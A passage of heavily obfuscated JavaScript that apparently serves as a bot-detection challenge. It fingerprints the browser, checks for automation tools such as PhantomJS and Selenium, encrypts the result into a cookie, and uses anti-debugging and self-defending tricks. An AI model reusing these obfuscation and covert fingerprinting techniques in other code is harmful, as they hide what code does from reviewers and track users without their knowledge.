'\x23\x78\x40\x38')](_0x1dc7e9[_0xed6f('0x17', '\x23\x38\x28\x58')](_0x43fc91,0x2));_0x2c7463+=_0x33a1ba[_0xed6f('0x18', '\x57\x77\x69\x78')](_0x1dc7e9[_0xed6f('0x19', '\x48\x57\x6c\x6d')](_0x1dc7e9[_0xed6f('0x1a', '\x59\x73\x23\x23')](_0x43fc91&0x3,0x4),_0x1dc7e9[_0xed6f('0x1b', '\x45\x72\x41\x28')](_0xbac077&0xf0,0x4)));_0x2c7463+=_0x33a1ba[_0xed6f('0x1c', '\x77\x6b\x6a\x74')](_0x1dc7e9[_0xed6f('0x1d', '\x45\x72\x41\x28')](_0xbac077&0xf,0x2));_0x2c7463+='\x3d';break;}_0x4f24ab=_0x4937f8[_0xed6f('0x1e', '\x7a\x42\x6c\x50')](_0x5f09c7++);_0x2c7463+=_0x33a1ba[_0xed6f('0x1f', '\x37\x77\x35\x33')](_0x1dc7e9[_0xed6f('0x20', '\x6f\x4d\x65\x52')](_0x43fc91,0x2));_0x2c7463+=_0x33a1ba[_0xed6f('0x21', '\x62\x35\x37\x70')](_0x1dc7e9[_0xed6f('0x22', '\x57\x77\x69\x78')](_0x1dc7e9[_0xed6f('0x23', '\x76\x66\x38\x4d')](_0x1dc7e9[_0xed6f('0x24', '\x6c\x61\x4b\x36')](_0x43fc91,0x3),0x4),_0x1dc7e9[_0xed6f('0x25', '\x6c\x50\x56\x53')](_0xbac077&0xf0,0x4)));_0x2c7463+=_0x33a1ba[_0xed6f('0x26', '\x34\x44\x39\x58')](_0x1dc7e9[_0xed6f('0x27', '\x6f\x47\x42\x77')](_0x1dc7e9[_0xed6f('0x28', '\x6e\x50\x34\x67')](_0xbac077&0xf,0x2),_0x1dc7e9[_0xed6f('0x29', '\x36\x52\x53\x58')](_0x1dc7e9[_0xed6f('0x2a', '\x6f\x47\x42\x77')](_0x4f24ab,0xc0),0x6)));_0x2c7463+=_0x33a1ba[_0xed6f('0x2b', '\x43\x70\x41\x41')](_0x1dc7e9[_0xed6f('0x2c', '\x62\x35\x37\x70')](_0x4f24ab,0x3f));}continue;case'\x36':var _0x2c7463,_0x5f09c7,_0x1cfb55;continue;case'\x37':_0x5f09c7=0x0;continue;}break;}}function _0xaf26c9(_0x280ddd){var _0x1b387e=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b387e();return function(_0x13c5df){_0x3149fb+=_0x13c5df;return _0x46cfaf[_0xed6f('0x2d', '\x77\x6b\x6a\x74')](_0x280ddd,_0x13c5df);};}function _0x2df483(){var _0x39b594=new _0xcca9f4[_0xed6f('0x2e', '\x70\x5e\x32\x21')]();var _0x264c09=new _0xcca9f4[_0xed6f('0x2f', '\x4c\x34\x33\x45')](_0xed6f('0x30', '\x31\x66\x67\x30'));var _0x4533b2=_0x5b4e0e[_0xed6f('0x31', '\x48\x57\x6c\x6d')][_0xed6f('0x32', '\x55\x63\x35\x76')]('\x3b');for(var _0x1c566d=0x0;_0x46cfaf[_0xed6f('0x33', '\x4f\x26\x2a\x76')](_0x1c566d,_0x4533b2[_0xed6f('0xd', '\x36\x52\x53\x58')]);_0x1c566d++){var _0x1dbe06=_0x4533b2[_0x1c566d][_0xed6f('0x34', '\x43\x70\x41\x41')](0x0,_0x4533b2[_0x1c566d][_0xed6f('0x35', '\x36\x52\x53\x58')]('\x3d'));var _0x231c8d=_0x4533b2[_0x1c566d][_0xed6f('0x36', '\x58\x39\x58\x63')](_0x46cfaf[_0xed6f('0x37', '\x59\x54\x59\x6f')](_0x4533b2[_0x1c566d][_0xed6f('0x38', '\x34\x44\x39\x58')]('\x3d'),0x1),_0x4533b2[_0x1c566d][_0xed6f('0x39', '\x6e\x50\x34\x67')]);if(_0x264c09[_0xed6f('0x3a', '\x5b\x31\x74\x62')](_0x1dbe06)){_0x39b594[_0x39b594[_0xed6f('0x3b', '\x7a\x42\x6c\x50')]]=_0x231c8d;}}_0x46cfaf[_0xed6f('0x3c', '\x31\x66\x67\x30')](_0x43893e);return _0x39b594;}function _0x45f746(_0x5e3e2c){var _0x3d0692;var _0x5b9827=_0x2df483();var _0x2320f8=new _0xcca9f4[_0xed6f('0x3d', '\x59\x54\x59\x6f')](_0x5b9827[_0xed6f('0x3e', '\x71\x75\x4e\x57')]);for(var _0xec2d71=0x0;_0xec2d71<_0x5b9827[_0xed6f('0x3f', '\x63\x65\x32\x36')];_0xec2d71++){_0x2320f8[_0xec2d71]=_0x46cfaf[_0xed6f('0x40', '\x26\x4f\x57\x72')](_0x29df5b,_0x5e3e2c+_0x5b9827[_0xec2d71]);}_0x46cfaf[_0xed6f('0x41', '\x34\x44\x39\x58')](_0x43893e);var _0x92f851='\xe8\x30\xe3\x6b\xff\xed\xc4\x31';var _0x5ebca4=0x3;while(--_0x5ebca4){_0x92f851=_0x92f851['\x73\x75\x62\x73\x74\x72'](0x1)+_0x92f851[0x0];}var _0x610ba0=_0x92f851;var _0x73cef2=_0x92f851['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x73cef2){_0x610ba0=_0x610ba0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x610ba0[0x0];}var _0x37ea22='\xd6\x3a\x52\x3f\x49\xe4\x2b\x1f';var _0xef8e6f='';var _0xe8a271='';for (var _0x661e6e=0x0;_0x661e6e<0x2;_0x661e6e++){_0xef8e6f+=_0x37ea22[_0x661e6e];}for (var _0x32d842=0x2;_0x32d842<_0x37ea22['\x6c\x65\x6e\x67\x74\x68'];_0x32d842++){_0xe8a271+=_0x37ea22[_0x32d842];}var _0xf86cb5='\x6a\xfc\x89\xaf\x47\x8d\x0d\xae';var _0xbd2a14=_0xf86cb5['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xa9a0c5=_0xf86cb5['\x73\x75\x62\x73\x74\x72'](0x4);var _0x38c36c=_0xed6f('0x43', _0xef8e6f+_0xe8a271);var _0x1503bd=_0x2320f8[_0xed6f('0x44', '\x43\x78\x29\x52')]();var _0xc15eff='';for(var _0xec2d71=0x0;_0xec2d71<_0x38c36c[_0xed6f('0x45', '\x48\x57\x30\x75')];_0xec2d71++){_0xc15eff+=_0x46cfaf[_0xed6f('0x46', '\x52\x4a\x29\x4d')](_0x38c36c[_0xed6f('0x47', '\x62\x71\x50\x54')](_0xec2d71),_0x1503bd[_0xed6f('0x48', '\x52\x4a\x29\x4d')](_0x46cfaf[_0xed6f('0x49', '\x37\x77\x35\x33')](_0xec2d71,_0x1503bd[_0xed6f('0x4a', '\x51\x26\x24\x65')])))[_0xed6f('0x4b', '\x78\x78\x63\x72')](0x10);}_0x46cfaf[_0xed6f('0x4c', '\x6f\x47\x42\x77')](_0x43893e);_0xd6fe[_0xed6f('0x4d', '\x6f\x47\x42\x77')](btoa(_0x5e3e2c));_0x3d0692=_0x46cfaf[_0xed6f('0x4e', '\x26\x61\x64\x74')](btoa,_0x46cfaf[_0xed6f('0x4f', '\x34\x44\x39\x58')](_0x46cfaf[_0xed6f('0x50', '\x39\x76\x50\x55')](_0x46cfaf[_0xed6f('0x51', '\x6d\x49\x35\x76')](_0xed6f,_0x46cfaf[_0xed6f('0x52', '\x31\x66\x67\x30')](_0xd6fe[_0xed6f('0x53', '\x37\x77\x35\x33')],0x1),_0x38c36c[_0xed6f('0x54', '\x39\x55\x38\x21')](0x0,0x5))+_0xed6f('0x55', '\x6f\x5e\x23\x5a'),_0x1503bd)+_0xed6f('0x56', '\x39\x55\x38\x21'),_0xc15eff));_0xd6fe[_0xed6f('0x57', '\x30\x62\x79\x6a')]();_0x46cfaf[_0xed6f('0x58', '\x55\x63\x35\x76')](_0x24ec75,_0xed6f('0x59', '\x48\x57\x6c\x6d'),_0x3d0692,0x14);}function _0x29df5b(_0xd1d70b){var _0x25d4a3=0x0;for(var _0x58613c=0x0;_0x46cfaf[_0xed6f('0x5a', '\x43\x70\x41\x41')](_0x58613c,_0xd1d70b[_0xed6f('0x5b', '\x32\x42\x44\x55')]);_0x58613c++){_0x25d4a3+=_0xd1d70b[_0xed6f('0x5c', '\x6c\x61\x4b\x36')](_0x58613c);}_0x46cfaf[_0xed6f('0x5d', '\x6d\x49\x35\x76')](_0x43893e);return _0x25d4a3;}function _0x24ec75(_0x318900,_0x51df0d,_0x11e576){var _0x3ceec8={'\x63\x6f\x74':function _0x6fa861(_0x3196b1,_0x73bd1f){return _0x3196b1<_0x73bd1f;},'\x70\x50\x50':function _0x1812bb(_0x164042,_0x40643e){return _0x164042+_0x40643e;},'\x66\x4a\x4c':function _0x1f0a16(_0x187dc6,_0x3e9c51){return _0x187dc6*_0x3e9c51;},'\x63\x72\x65':function _0x129791(_0x359329,_0x296f71){return _0x359329+_0x296f71;},'\x62\x56\x6a':function _0x5e6604(_0x45ffaf,_0x701dfc){return _0x45ffaf+_0x701dfc;},'\x53\x6c\x56':function _0x492fd6(_0x125e79,_0x1df059){return _0x125e79+_0x1df059;}};var _0x3c7548=_0xed6f('0x5e', '\x59\x54\x59\x6f')[_0xed6f('0x5f', '\x43\x78\x29\x52')]('\x7c'),_0x320544=0x0;while(!![]){switch(_0x3c7548[_0x320544++]){case'\x30':var _0x463f9b='';continue;case'\x31':for(var _0xe1ded1=0x0;_0x3ceec8[_0xed6f('0x60', '\x37\x77\x35\x33')](_0xe1ded1,0x4);_0xe1ded1++){_0x43fc2d+=_0x2243af[_0xe1ded1];}continue;case'\x32':if(_0x11e576){var _0x2f4190=new _0xcca9f4[_0xed6f('0x61', '\x4c\x34\x33\x45')]();_0x2f4190[_0xed6f('0x62', '\x39\x55\x38\x21')](_0x3ceec8[_0xed6f('0x63', '\x62\x35\x37\x70')](_0x2f4190[_0xed6f('0x64', '\x78\x78\x63\x72')](),_0x3ceec8[_0xed6f('0x65', '\x26\x4f\x57\x72')](_0x11e576,0x3e8)));var _0x463f9b=_0xed6f('0x66', '\x7a\x42\x6c\x50')+_0x2f4190[_0xed6f('0x67', '\x31\x66\x67\x30')]();}continue;case'\x33':var _0x4c68d0='';continue;case'\x34':_0x5b4e0e[_0xed6f('0x68', '\x6d\x49\x35\x76')]=_0x3ceec8[_0xed6f('0x69', '\x34\x44\x39\x58')](_0x3ceec8[_0xed6f('0x6a', '\x6c\x61\x4b\x36')](_0x3ceec8[_0xed6f('0x6b', '\x36\x4a\x4f\x73')](_0x3ceec8[_0xed6f('0x6c', '\x59\x54\x59\x6f')](_0x318900,'\x3d'),_0x51df0d),_0x463f9b),_0xed6f('0x6d', '\x4f\x26\x2a\x76'));continue;case'\x35':var _0x43fc2d='';continue;case'\x36':var _0x2243af=_0xed6f('0x6e', '\x62\x35\x37\x70');continue;case'\x37':for(var _0x170a89=0x4;_0x170a89<_0x2243af[_0xed6f('0x6f', '\x78\x78\x63\x72')];_0x170a89++){_0x4c68d0+=_0x2243af[_0x170a89];}continue;}break;}}function _0x55200b(){function _0x39f61e(_0x1b6323){if(_0x46cfaf[_0xed6f('0x70', '\x55\x63\x35\x76')](_0x46cfaf[_0xed6f('0x71', '\x55\x63\x35\x76')]('',_0x46cfaf[_0xed6f('0x72', '\x4c\x34\x33\x45')](_0x1b6323,_0x1b6323))[_0xed6f('0x73', '\x6d\x49\x35\x76')],0x1)||_0x46cfaf[_0xed6f('0x74', '\x55\x63\x35\x76')](_0x46cfaf[_0xed6f('0x75', '\x31\x66\x67\x30')](_0x1b6323,0x14),0x0)){(function(){}[_0xed6f('0x76', '\x34\x44\x39\x58')](_0xed6f('0x77', '\x4c\x34\x33\x45'))());}else{(function(){}[_0xed6f('0x78', '\x62\x35\x37\x70')](_0xed6f('0x79', '\x31\x66\x67\x30'))());}return _0x46cfaf[_0xed6f('0x7a', '\x32\x42\x44\x55')](_0x39f61e,++_0x1b6323);}try{return _0x46cfaf[_0xed6f('0x7b', '\x23\x38\x28\x58')](_0x39f61e,0x0);}catch(_0xd73ab0){}};function _0x43893e(){if(_0x46cfaf[_0xed6f('0x7c', '\x23\x78\x40\x38')](new _0xcca9f4[_0xed6f('0x7d', '\x6c\x50\x56\x53')]()[_0xed6f('0x7e', '\x6d\x49\x35\x76')]()-_0x3d29e1,0x1f4)){_0x55200b();}}function _0x5aa62f(_0x57acae){var _0x253bdb='';var _0xf7f5f6=_0xed6f('0x7f', '\x29\x5b\x44\x44');var _0x65ca8e=_0xf7f5f6[_0xed6f('0x80', '\x62\x35\x37\x70')](0x0,0x4);var _0x194bb5=_0xf7f5f6[_0xed6f('0x81', '\x34\x44\x39\x58')](0x4);var _0x4909de=new Array();for(var _0x38b9a1=0x0;_0x46cfaf[_0xed6f('0x82', '\x70\x5e\x32\x21')](_0x38b9a1,_0x57acae[_0xed6f('0x73', '\x6d\x49\x35\x76')]);_0x38b9a1++){var _0x1aece1=_0x57acae[_0x38b9a1][0x0];var _0x5a0c0d=_0x57acae[_0x38b9a1][0x2];switch(_0x57acae[_0x38b9a1][0x1]){case _0xed6f('0x83', '\x30\x62\x79\x6a'):try{if(_0x46cfaf[_0xed6f('0x84', '\x31\x66\x67\x30')](typeof _0x46cfaf[_0xed6f('0x85', '\x5b\x31\x74\x62')](_0x5a0c0d),_0xed6f('0x86', '\x36\x52\x53\x58'))){_0x4909de[_0x4909de[_0xed6f('0x87', '\x5a\x7a\x46\x50')]]=_0x46cfaf[_0xed6f('0x88', '\x4f\x26\x2a\x76')](_0x55b45a,_0x46cfaf[_0xed6f('0x89', '\x52\x28\x6f\x61')](_0x1aece1,_0xed6f('0x8a', '\x26\x61\x64\x74')));}else{_0x4909de[_0x4909de[_0xed6f('0x8b', '\x29\x5b\x44\x44')]]=_0x46cfaf[_0xed6f('0x8c', '\x37\x77\x35\x33')](_0x55b45a,_0x1aece1+_0xed6f('0x8d', '\x6e\x50\x34\x67'));}}catch(_0x525aec){_0x4909de[_0x4909de[_0xed6f('0x8e', '\x62\x35\x37\x70')]]=_0x46cfaf[_0xed6f('0x8f', '\x5a\x7a\x46\x50')](_0x55b45a,_0x46cfaf[_0xed6f('0x90', '\x58\x39\x58\x63')](_0x1aece1,_0xed6f('0x91', '\x51\x26\x24\x65')));}break;case _0xed6f('0x92', '\x6c\x61\x4b\x36'):try{try{_0x253bdb=_0x46cfaf[_0xed6f('0x93', '\x36\x52\x53\x58')](_0x5a0c0d);if(_0x46cfaf[_0xed6f('0x94', '\x7a\x42\x6c\x50')](typeof _0x253bdb,_0xed6f('0x95', '\x23\x38\x28\x58'))){_0x4909de[_0x4909de[_0xed6f('0x96', '\x59\x54\x59\x6f')]]=_0x46cfaf[_0xed6f('0x97', '\x76\x66\x38\x4d')](_0x55b45a,_0x1aece1+_0xed6f('0x98', '\x26\x61\x64\x74'));}else if(_0x253bdb===null){_0x4909de[_0x4909de[_0xed6f('0xd', '\x36\x52\x53\x58')]]=_0x55b45a(_0x46cfaf[_0xed6f('0x99', '\x71\x75\x4e\x57')](_0x1aece1,_0xed6f('0x9a', '\x37\x77\x35\x33')));}else{_0x4909de[_0x4909de[_0xed6f('0x9b', '\x52\x28\x6f\x61')]]=_0x46cfaf[_0xed6f('0x9c', '\x63\x65\x32\x36')](_0x55b45a,_0x46cfaf[_0xed6f('0x9d', '\x78\x51\x32\x57')](_0x1aece1,'\x3d')+_0x253bdb[_0xed6f('0x9e', '\x7a\x42\x6c\x50')]());}}catch(_0x3c241c){_0x4909de[_0x4909de[_0xed6f('0x9f', '\x48\x57\x6c\x6d')]]=_0x46cfaf[_0xed6f('0xa0', '\x58\x39\x58\x63')](_0x55b45a,_0x1aece1+_0xed6f('0xa1', '\x6c\x50\x56\x53'));break;}break;}catch(_0x5f37c4){_0x4909de[_0x4909de[_0xed6f('0xa2', '\x26\x61\x64\x74')]]=_0x46cfaf[_0xed6f('0xa3', '\x63\x65\x32\x36')](_0x55b45a,_0x46cfaf[_0xed6f('0xa4', '\x63\x65\x32\x36')](_0x1aece1+'\x3d',_0x5f37c4));}break;case _0xed6f('0xa5', '\x5a\x7a\x46\x50'):try{var _0x109d4f=_0xed6f('0xa6', '\x45\x72\x41\x28')[_0xed6f('0xa7', '\x43\x70\x41\x41')]('\x7c'),_0x1b8648=0x0;while(!![]){switch(_0x109d4f[_0x1b8648++]){case'\x30':var _0x598201=[];continue;case'\x31':for(var _0x381252=0x0;_0x46cfaf[_0xed6f('0xa8', '\x42\x55\x70\x23')](_0x381252,_0x598201[_0xed6f('0xa9', '\x43\x70\x41\x41')]);_0x381252++){_0x4909de[_0x4909de[_0xed6f('0xaa', '\x6c\x50\x56\x53')]]=_0x55b45a(_0x46cfaf[_0xed6f('0xab', '\x30\x62\x79\x6a')](_0xed6f('0xac', '\x43\x70\x41\x41'),_0x598201[_0x381252]));}continue;case'\x32':try{var _0x1f4dcf=_0x1e371a[_0xed6f('0xad', '\x77\x6b\x6a\x74')][_0xed6f('0xae', '\x6f\x4d\x65\x52')];if(_0x46cfaf[_0xed6f('0xaf', '\x48\x57\x30\x75')](_0x1f4dcf,0x0)||_0x46cfaf[_0xed6f('0xb0', '\x51\x26\x24\x65')](_0x1f4dcf,null)){_0x4909de[_0x4909de[_0xed6f('0x39', '\x6e\x50\x34\x67')]]=_0x46cfaf[_0xed6f('0xb1', '\x43\x70\x41\x41')](_0x55b45a,_0xed6f('0xb2', '\x6c\x61\x4b\x36'));break;}}catch(_0x50c822){_0x4909de[_0x4909de[_0xed6f('0xb3', '\x39\x76\x50\x55')]]=_0x55b45a(_0xed6f('0xb4', '\x76\x66\x38\x4d'));break;}continue;case'\x33':for(var _0x381252=0x0;_0x381252<_0x1e371a[_0xed6f('0xb5', '\x32\x42\x44\x55')][_0xed6f('0xb6', '\x31\x66\x67\x30')];_0x381252++){var _0x4ad934=_0xed6f('0xb7', '\x55\x63\x35\x76')[_0xed6f('0xb8', '\x52\x28\x6f\x61')]('\x7c'),_0xbca57e=0x0;while(!![]){switch(_0x4ad934[_0xbca57e++]){case'\x30':if(_0x46cfaf[_0xed6f('0xb9', '\x59\x54\x59\x6f')](typeof _0x1e371a[_0xed6f('0xba', '\x6c\x61\x4b\x36')][_0x381252],_0xed6f('0xbb', '\x5b\x31\x74\x62'))){_0x4909de[_0x4909de[_0xed6f('0xbc', '\x6c\x61\x4b\x36')]]=_0x55b45a(_0xed6f('0xbd', '\x5b\x31\x74\x62'));break;}continue;case'\x31':if(_0x598201[_0xed6f('0xbe', '\x71\x75\x4e\x57')](_0x1c3292)<0x0){_0x598201[_0xed6f('0xbf', '\x77\x6b\x6a\x74')](_0x1c3292);}continue;case'\x32':if(_0x46cfaf[_0xed6f('0xc0', '\x36\x4a\x4f\x73')](typeof _0xd2635e,_0xed6f('0xc1', '\x39\x76\x50\x55'))){_0x1c3292=_0xed6f('0xc2', '\x63\x65\x32\x36');}else if(_0x46cfaf[_0xed6f('0xc3', '\x48\x57\x30\x75')](_0xd2635e[_0xed6f('0xc4', '\x37\x77\x35\x33')]('\x2e')[_0xed6f('0xd', '\x36\x52\x53\x58')],0x1)){_0x1c3292=_0xd2635e[_0xed6f('0xc5', '\x45\x72\x41\x28')]('\x2e')[_0xed6f('0xc6', '\x51\x26\x24\x65')]();}continue;case'\x33':var _0xd2635e=_0x1e371a[_0xed6f('0xc7', '\x51\x26\x24\x65')][_0x381252][_0xed6f('0xc8', '\x43\x70\x41\x41')];continue;case'\x34':var _0x1c3292=_0xed6f('0xc9', '\x23\x78\x40\x38');continue;}break;}}continue;case'\x34':try{_0x381252=_0x598201[_0xed6f('0xca', '\x32\x42\x44\x55')]('\x69');}catch(_0x5730e0){_0x4909de[_0x4909de[_0xed6f('0x6f', '\x78\x78\x63\x72')]]=_0x46cfaf[_0xed6f('0xcb', '\x37\x77\x35\x33')](_0x55b45a,_0xed6f('0xcc', '\x26\x61\x64\x74'));break;}continue;}break;}}catch(_0x579375){_0x4909de[_0x4909de[_0xed6f('0xcd', '\x36\x4a\x4f\x73')]]=_0x46cfaf[_0xed6f('0xce', '\x26\x61\x64\x74')](_0x55b45a,_0x46cfaf[_0xed6f('0xcf', '\x61\x54\x49\x71')](_0xed6f('0xd0', '\x63\x65\x32\x36'),_0x579375));}break;case _0xed6f('0xd1', '\x6f\x47\x42\x77'):if(_0x46cfaf[_0xed6f('0xd2', '\x70\x5e\x32\x21')](_0x1aece1,_0xed6f('0xd3', '\x61\x54\x49\x71'))){try{var _0x551cfc='';var _0x15d6e1=navigator[_0xed6f('0xd4', '\x62\x71\x50\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xd5', '\x48\x57\x6c\x6d')](_0x15d6e1)){_0x551cfc=_0xed6f('0xd6', '\x43\x70\x41\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xd7', '\x63\x65\x32\x36')](_0x15d6e1)){_0x551cfc=_0xed6f('0xd8', '\x5b\x31\x74\x62');}else{_0x551cfc=_0xed6f('0xd9', '\x43\x78\x29\x52');}_0x4909de[_0x4909de[_0xed6f('0xaa', '\x6c\x50\x56\x53')]]=_0x46cfaf[_0xed6f('0xda', '\x23\x78\x40\x38')](_0x55b45a,_0x46cfaf[_0xed6f('0xdb', '\x59\x54\x59\x6f')](_0x46cfaf[_0xed6f('0xdc', '\x5a\x7a\x46\x50')](_0x1aece1,'\x3d'),_0x551cfc));}catch(_0x229771){_0x4909de[_0x4909de[_0xed6f('0xdd', '\x58\x39\x58\x63')]]=_0x46cfaf[_0xed6f('0xde', '\x39\x76\x50\x55')](_0x55b45a,_0x46cfaf[_0xed6f('0xdf', '\x62\x71\x50\x54')](_0x46cfaf[_0xed6f('0xe0', '\x26\x61\x64\x74')](_0x1aece1,_0xed6f('0xe1', '\x57\x77\x69\x78')),_0x229771[_0xed6f('0xe2', '\x43\x78\x29\x52')]()));}}break;}_0x43893e();}return _0x4909de[_0xed6f('0xe3', '\x76\x66\x38\x4d')]();}var _0x90010c=[[_0xed6f('0xe4', '\x6f\x47\x42\x77'),_0xed6f('0xe5', '\x63\x65\x32\x36'),function(){return navigator;}],[_0xed6f('0xe6', '\x63\x65\x32\x36'),_0xed6f('0xe7', '\x23\x78\x40\x38'),function(){return navigator[_0xed6f('0xe8', '\x26\x4f\x57\x72')];}],[_0xed6f('0xe9', '\x36\x4a\x4f\x73'),_0xed6f('0xea', '\x42\x55\x70\x23'),function(){return navigator[_0xed6f('0xeb', '\x7a\x42\x6c\x50')];}],[_0xed6f('0xec', '\x78\x51\x32\x57'),_0xed6f('0xed', '\x59\x73\x23\x23'),function(){return navigator[_0xed6f('0xc7', '\x51\x26\x24\x65')][_0xed6f('0x8e', '\x62\x35\x37\x70')]==0x0;}],[_0xed6f('0xee', '\x29\x5b\x44\x44'),_0xed6f('0xef', '\x71\x75\x4e\x57'),function(){return navigator[_0xed6f('0xf0', '\x23\x78\x40\x38')];}],[_0xed6f('0xf1', '\x37\x77\x35\x33'),_0xed6f('0xe7', '\x23\x78\x40\x38'),function(){return navigator[_0xed6f('0xf2', '\x59\x73\x23\x23')];}],[_0xed6f('0xf3', '\x52\x4a\x29\x4d'),_0xed6f('0xf4', '\x32\x42\x44\x55'),function(){}],[_0xed6f('0xf5', '\x43\x70\x41\x41'),_0xed6f('0xf6', '\x23\x38\x28\x58'),function(){var _0x28aa16=ActiveXObject;return _0x28aa16;}],[_0xed6f('0xf7', '\x34\x44\x39\x58'),_0xed6f('0xf8', '\x71\x75\x4e\x57'),function(){var _0x367477=webkitURL;return _0x367477;}],[_0xed6f('0xf9', '\x62\x71\x50\x54'),_0xed6f('0xe5', '\x63\x65\x32\x36'),function(){var _0x23e93b=_phantom;return _0x23e93b;}],[_0xed6f('0xfa', '\x71\x75\x4e\x57'),_0xed6f('0xfb', '\x43\x70\x41\x41'),function(){var _0x590443=callPhantom;return _0x590443;}],[_0xed6f('0xfc', '\x5b\x31\x74\x62'),_0xed6f('0xfd', '\x58\x39\x58\x63'),function(){var _0x2885b1=chrome;return _0x2885b1;}],[_0xed6f('0xfe', '\x6f\x5e\x23\x5a'),_0xed6f('0xff', '\x4c\x34\x33\x45'),function(){var _0x1b10ad=yandex;return _0x1b10ad;}],[_0xed6f('0x100', '\x43\x78\x29\x52'),_0xed6f('0x101', '\x52\x28\x6f\x61'),function(){var _0x9d5eb4=opera;return _0x9d5eb4;}],[_0xed6f('0x102', '\x34\x44\x39\x58'),_0xed6f('0x103', '\x5a\x7a\x46\x50'),function(){var _0x492933=opr;return _0x492933;}],[_0xed6f('0x104', '\x31\x66\x67\x30'),_0xed6f('0x105', '\x32\x42\x44\x55'),function(){var _0x2a942f=safari;return _0x2a942f;}],[_0xed6f('0x106', '\x52\x4a\x29\x4d'),_0xed6f('0x103', '\x5a\x7a\x46\x50'),function(){var _0x25ea87=awesomium;return _0x25ea87;}],[_0xed6f('0x107', '\x6f\x5e\x23\x5a'),_0xed6f('0x108', '\x62\x35\x37\x70'),function(){var _0x53fc6a=puffinDevice;return _0x53fc6a;}],[_0xed6f('0x109', '\x23\x78\x40\x38'),_0xed6f('0x10a', '\x31\x66\x67\x30'),function(){var _0x7e0d5=__nightmare;return _0x7e0d5;}],[_0xed6f('0x10b', '\x36\x52\x53\x58'),_0xed6f('0xf6', '\x23\x38\x28\x58'),function(){var _0x2b043f=domAutomation;return _0x2b043f;}],[_0xed6f('0x10c', '\x45\x72\x41\x28'),_0xed6f('0xf8', '\x71\x75\x4e\x57'),function(){var _0x30d683=domAutomationController;return _0x30d683;}],[_0xed6f('0x10d', '\x71\x75\x4e\x57'),_0xed6f('0x10e', '\x45\x72\x41\x28'),function(){var _0x4c30e9=_Selenium_IDE_Recorder;return _0x4c30e9;}],[_0xed6f('0x10f', '\x30\x62\x79\x6a'),_0xed6f('0x110', '\x59\x54\x59\x6f'),function(){return document[_0xed6f('0x111', '\x78\x78\x63\x72')];}],[_0xed6f('0x112', '\x61\x54\x49\x71'),_0xed6f('0x113', '\x5b\x31\x74\x62'),function(){return document[_0xed6f('0x114', '\x36\x52\x53\x58')];}],[_0xed6f('0x115', '\x43\x70\x41\x41'),_0xed6f('0x116', '\x77\x6b\x6a\x74'),function(){return process[_0xed6f('0x117', '\x30\x62\x79\x6a')];}],[_0xed6f('0x118', '\x6f\x5e\x23\x5a'),_0xed6f('0x119', '\x37\x77\x35\x33'),function(){return global[_0xed6f('0x11a', '\x48\x57\x30\x75')];}],[_0xed6f('0x11b', '\x45\x72\x41\x28'),_0xed6f('0x11c', '\x6c\x61\x4b\x36'),function(){return global[_0xed6f('0x11d', '\x70\x5e\x32\x21')];}],[_0xed6f('0x11e', '\x23\x78\x40\x38'),_0xed6f('0x11f', '\x23\x78\x40\x38'),function(){return WebAssembly;}],[_0xed6f('0x120', '\x78\x51\x32\x57'),_0xed6f('0x121', '\x57\x77\x69\x78'),function(){return require('\x66\x73');}],[_0xed6f('0x122', '\x29\x5b\x44\x44'),_0xed6f('0x123', '\x59\x54\x59\x6f'),function(){return _0x46cfaf[_0xed6f('0x124', '\x6c\x50\x56\x53')](globalThis,global);}],[_0xed6f('0x125', '\x51\x26\x24\x65'),_0xed6f('0x126', '\x39\x76\x50\x55'),function(){return window[_0xed6f('0x127', '\x55\x63\x35\x76')]();}],[_0xed6f('0x128', '\x59\x73\x23\x23'),_0xed6f('0x129', '\x26\x61\x64\x74'),function(){return navigator[_0xed6f('0x12a', '\x57\x77\x69\x78')];}],[_0xed6f('0x12b', '\x42\x55\x70\x23'),_0xed6f('0x121', '\x57\x77\x69\x78'),function(){return navigator[_0xed6f('0x12c', '\x70\x5e\x32\x21')];}],[_0xed6f('0x12d', '\x52\x28\x6f\x61'),_0xed6f('0x113', '\x5b\x31\x74\x62'),function(){return navigator[_0xed6f('0x12e', '\x59\x54\x59\x6f')];}],[_0xed6f('0x12f', '\x6f\x47\x42\x77'),_0xed6f('0x130', '\x37\x77\x35\x33'),function(){return _0x46cfaf[_0xed6f('0x131', '\x43\x70\x41\x41')](navigator[_0xed6f('0x132', '\x32\x42\x44\x55')],'\x43');}],[_0xed6f('0x133', '\x23\x78\x40\x38'),_0xed6f('0x134', '\x61\x54\x49\x71'),function(){window[_0xed6f('0x135', '\x36\x52\x53\x58')]=Object[_0xed6f('0x136', 